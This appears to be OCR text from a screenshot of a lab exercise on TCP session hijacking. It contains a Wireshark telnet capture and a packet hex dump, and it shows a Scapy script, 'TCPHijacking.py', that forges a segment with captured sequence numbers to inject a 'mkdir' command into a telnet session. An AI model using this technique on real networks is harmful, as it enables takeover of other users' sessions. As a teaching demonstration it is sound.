 Time Source Destination Protoc
17305 80922.566248 10.10.10.198 10.10.10.195 TCP
17306 80924.198085 10.10.10.198 10.10.10.195 TCP
17307 80924.450963 76:45:6c:56:5c:ef f6:4b:da:f2:c0:e0 ARP
17308 80924.451088 f6:4b:da:f2:c0:e0 76:45:6c:56:5c:ef ARP
17309 80925.990361 10.10.10.195 10.10.10.198 TELNE
17310 80925.990463 10.10.10.198 10.10.10.195 TCP
17311 80932.642158 10.10.10.195 10.10.10.198 TELNE
17312 80932.642262 10.10.10.198 10.10.10.195 TCP
17313 80937.506238 10.10.10.198 10.10.10.195 TCP
ransmission Control Protocol, Src Port: 50472, Dst Port: 23, Seq: 1
Source Port: 50472
Destination Port: 23
[Stream index: 3]
[TCP Segment Len: 0]
Sequence number: 110 (relative sequence number)
Sequence number (raw): 1834689230
[Next sequence number: 110 (relative sequence number)]
Acknowledgment number: 1334 (relative ack number)
Acknowledgment number (raw): 3920225618
1000 .... = Header Length: 32 bytes (8)
Flags: 0x010 (ACK)
00 f6 4b da f2 c0 e0 76 45 6c 56 5c ef 08 00 45 10 ·K····vE lV\
10 00 34 f0 8a 40 00 40 06 20 8d 0a 0a 0a c3 0a 0a ·4··@·@· ··
20 0a c6 c5 28 00 17 6d 5b 22 ce e9 a9 e5 52 80 10 ···(··m[ "·
30 01 f5 43 e3 00 00 01 01 08 0a e5 eb 4d fe 81 24 ··C····· ···
40 2d d4 -·
Internal-FW × DNS × Internal-Attacker × Internal-Server × Internal-Clie
ls(pkt)
send(pkt,verbose=0)
root@Internal-Attacker:/attackcode# python3 TCPHijacking.py
version : BitField (4 bits) = 4 ('4')
ihl : BitField (4 bits) = None ('None')
tos : XByteField = 0 ('0')
len : ShortField = None ('None')
id : ShortField = 1 ('1')
flags : FlagsField = <Flag 0 ()> ('<Flag 0 ()>')
frag : BitField (13 bits) = 0 ('0')
ttl : ByteField = 64 ('64')
proto : ByteEnumField = 6 ('0')
chksum : XShortField = None ('None')
src : SourceIPField = '10.10.10.195' ('None')
dst : DestIPField = '10.10.10.198' ('None')
options : PacketListField = [] ('[]')
--
sport : ShortEnumField = 50472 ('20')
dport : ShortEnumField = 23 ('80')
seq : IntField = 1834689230 ('0')
ack : IntField = 3920225618 ('0')
dataofs : BitField (4 bits) = None ('None')
reserved : BitField (3 bits) = 0 ('0')
flags : FlagsField = <Flag 16 (A)> ('<Flag 2 (S)>')
window : ShortField = 8192 ('8192')
chksum : XShortField = None ('None')
urgptr : ShortField = 0 ('0')
options : TCPOptionsField = [] ("b''")
--
load : StrField = b'mkdir /home/msfadmin/attacker \n' ("b''")
root@Internal-Attacker:/attackcode#